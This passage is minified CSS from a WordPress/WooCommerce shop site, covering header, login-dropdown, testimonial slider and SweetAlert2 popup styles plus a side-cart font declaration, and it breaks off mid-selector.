.lahfbhinner{position:fixed;top:0;transform:translate(0,-100%);-webkit-transform:translate(0,-100%);will-change:transform,background}.body-loaded .is-sticky .lahfbhinner.sticky--pinned{transform:translate(0,0);-webkit-transform:translate(0,0);transition:transform .5s,background .25s,visibility .25s,opacity .25s}.body-loaded .is-sticky .lahfbhinner.sticky--unpinned{transform:translate(0,-100%);-webkit-transform:translate(0,-100%);visibility:hidden;transition:transform .5s,background .25s,visibility .25s,opacity .25s}.fp-header-is-sticky:not(.is-sticky) .lahfbhinner{transition:transform .5s,background .25s,visibility .25s,opacity .25s}.lahfb-wrap-sticky-height{display:none}.body-loaded .lahfbhouter{position:relative}.body-loaded .lahfbhouter .lahfbhinner{position:absolute;left:0;top:0;width:100%;height:auto}.body-loaded .is-sticky .lahfbhouter .lahfbhinner{position:fixed}.body-loaded .lahfb-wrap-sticky-height{display:block}.header-search-full-wrap .loading{opacity:0;display:block;margin:0 auto;width:70px}.header-search-full-wrap.searching .loading{opacity:1}.header-search-full-wrap .search-form{width:800px;max-width:100%;margin:0 auto}.header-search-full-wrap .search-results{max-width:100%;width:1170px;text-align:left;margin-left:auto;margin-right:auto}.rtl .header-search-full-wrap .search-results{text-align:right}.header-search-full-wrap .results-container{max-height:63vh;overflow:auto;margin-bottom:10px}.header-search-full-wrap .results-container .products-grid{margin:0}.header-search-full-wrap .results-container .posts .entry-title{font-size:16px;margin-bottom:15px;font-weight:700}.header-search-full-wrap .results-container .posts .loop__item__desc{font-size:14px;line-height:1.6;height:43px;overflow:hidden}.header-search-full-wrap .results-container .posts .loop__item__meta--footer{display:none}.header-search-full-wrap .results-container,.header-search-full-wrap .view-more-results{display:none}.lahfb-login{position:relative}.la-header-avatar img{border-radius:50%;margin-right:12px;width:28px}.lahfb-login i:before,.lahfb-login span{-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-login .lahfb-icon-element i:not(.ti-user){margin-right:8px}.lahfb-header-dropdown .w-login{display:none}.login-dropdown-element #w-login{position:absolute;right:-1px;top:100%;background:#f6f6f6;box-shadow:0 8px 35px -6px rgba(0,0,0,.18);z-index:336}.login-dropdown-element #user-login-title{display:none}.login-dropdown-element #w-login form input{border-color:#e4e4e4}.login-dropdown-element #w-login form input[type=password],.login-dropdown-element #w-login form input[type=text]{width:100%}.login-dropdown-element #w-login form input[type=password]:focus,.login-dropdown-element #w-login form input[type=text]:focus{box-shadow:none}.login-dropdown-element #w-login form input::-webkit-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input::-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-ms-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form .login-username{margin-top:16px}.login-dropdown-element #w-login form .login-password label,.login-dropdown-element #w-login form .login-username label{display:none}.no-arrow .login-dropdown-arrow-wrap{display:none}.with-arrow .login-dropdown-arrow-wrap{position:absolute;top:-8px;right:30px}.with-arrow .login-dropdown-arrow-wrap:after{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #f6f6f6;content:'';position:absolute;left:-8px}.w-login #user-login{padding:22px 15px 15px}.w-login #user-login .login-links{list-style:none;margin:10px 0}.w-login #user-login .login-links li{display:inline;margin-right:15px;font-size:13px;font-weight:400}.w-login #user-login .login-links li:last-child:after{display:none}.w-login #user-login .login-links li a:hover{text-decoration:underline}.w-login #user-logged{padding:30px 10px;text-align:center}.w-login #user-logged .author-avatar{display:block}.w-login #user-logged .author-avatar img{border-radius:50%;border:3px solid #dc0109}.w-login #user-logged .user-welcome{font-size:22px;font-weight:300;padding:10px;margin:20px 0;color:#444}.w-login #user-logged .user-welcome strong{font-weight:600}.w-login #user-logged .logged-links{list-style:none;background-color:#f7f7f7;padding:5px 10px;margin:0 auto;display:table}.w-login #user-logged .logged-links li{display:table-cell;padding:8px;vertical-align:middle}.w-login #user-logged .logged-links a:hover{text-decoration:underline}.lahfb-wrap .la-social-login{padding:39px 43px 0}.lahfb-wrap .la-social-login .the_champ_login_ul li i{width:56px;height:56px}.lahfb-wrap .la-social-login .the_champ_login_ul li i .theChampLoginSvg{width:33px;height:38px}.lahfb-wrap .la-social-login .la-or-divider span{background:#f6f6f6}.mfp-content .w-login.show-profile-form{max-width:90%;width:600px}.w-login p.login-remember.form-row{margin-bottom:0}h3#user-login-title{margin:0;padding:20px 15px 0}#header-social-modal{background-color:#181818}.lahfb-logo.logo--transparency{display:none}.enable-header-transparency .lahfb-wrap:not(.is-sticky) .logo--transparency{display:inline-block}.enable-header-transparency .lahfb-wrap:not(.is-sticky) .logo--normal{display:none}.w-modal.modal-contact{padding:20px}@media (max-width:800px){.w-login #user-logged .logged-links{display:block}.w-login #user-logged .logged-links li{display:block}}
.revix-testimonial-single-item{background-color:#e6ebf2;padding:30px;border-radius:5px;position:relative}.revix-testimonial-header{display:flex;gap:20px;align-items:center}#revix-testimonial-client-img img{width:65px;height:65px;border-radius:50%;max-width:100%!important;object-fit:cover;object-position:top}.revix-testimonial-client-info h3{color:#000;font-size:18px;font-weight:600;line-height:1.3em;margin-bottom:10px}.revix-testimonial-client-info p{color:#448e08;font-size:14px;font-weight:400;line-height:1.3em;margin-bottom:0}.revix-testimonial-content p{color:#000;font-size:16px;font-weight:400;line-height:1.3rem;margin-top:20px}.revix-testimonial-rating{margin-top:20px;display:flex;gap:6px}.revix-testimonial-rating svg{width:20px;height:20px;fill:rgb(245,166,35)}.revix-testimonial-rating i{color:#d3a500;font-size:14px;font-weight:400;margin-right:5px}.revix-testimonial-quote{position:absolute;top:40px;right:65px}.revix-testimonial-quote svg,.revix-testimonial-quote svg path{fill:#444444;color:#444;opacity:.7}.swiper.revix-testimonial-slider{padding-bottom:65px}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow{cursor:pointer;border:0;position:absolute;top:40%;z-index:1;background-color:transparent;display:flex;align-items:center;justify-content:center}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow.revix-testimonial-arrow-right{right:-60px;outline:0}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow svg{width:40px;height:40px;background-color:#6247ed;border-radius:50%;fill:#444444;padding:8px}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow.revix-testimonial-arrow-right svg{transform:rotate(180deg)}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow.revix-testimonial-arrow-left{left:-60px;outline:0}.revix-testimonial-slider .revix-testimonial-arrow.slick-disabled{opacity:.25}.revix-testimonial-slider-nav-bar .revix-testimonial-arrow:hover svg{background-color:#ffab01;color:#fff;fill:#fff;transition:.3s ease}.swiper-pagination.revix-testimonial-slider-pagination{display:flex;justify-content:center}.swiper-pagination.revix-testimonial-slider-pagination .swiper-pagination-bullet{width:10px;height:10px;border-radius:50%}.swiper-pagination.revix-testimonial-slider-pagination .swiper-pagination-bullet-active{background-color:#448e08}.revix-testimonial-grids:not(.revix-testimonial-masonry){display:grid;grid-template-columns:repeat(2,1fr);gap:30px}.revix-testimonial-grids.revix-testimonial-masonry{column-count:2;column-gap:30px}.revix-testimonial-masonry .revix-testimonial-single-item{display:inline-block;width:100%;margin-bottom:30px;break-inside:avoid}.revix-testimonial-grids .revix-testimonial-single-item{margin-right:0;margin-left:0}.revix-elementor-pagination{width:100%;margin-top:15px;text-align:center}.revix-elementor-pagination *{display:inline-block}
.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:rgba(0,0,0,0) !important}.swal2-container.swal2-top-start,.swal2-container.swal2-center-start,.swal2-container.swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}.swal2-container.swal2-top,.swal2-container.swal2-center,.swal2-container.swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}.swal2-container.swal2-top-end,.swal2-container.swal2-center-end,.swal2-container.swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-start>.swal2-popup,.swal2-container.swal2-center-left>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-start>.swal2-popup,.swal2-container.swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-row>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none !important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:none}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:rgba(0,0,0,0);color:#f27474}.swal2-close:focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-input,.swal2-file,.swal2-textarea,.swal2-select,.swal2-radio,.swal2-checkbox{margin:1em 2em 3px}.swal2-input,.swal2-file,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-input.swal2-inputerror,.swal2-file.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}.swal2-input:focus,.swal2-file:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-input::placeholder,.swal2-file::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 3px;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-radio,.swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-radio label,.swal2-checkbox label{margin:0 .6em;font-size:1.125em}.swal2-radio input,.swal2-checkbox input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}

@font-face{font-family:Woo-Side-Cart;src:url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.eot?qq7fgp');src:url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.eot?qq7fgp#iefix') format('embedded-opentype'),url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.ttf?qq7fgp') format('truetype'),url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.woff?qq7fgp') format('woff'),url('https://www.rawmadesimple.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/fonts/Woo-Side-Cart.svg?qq7fgp#Woo-Side-Cart') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" 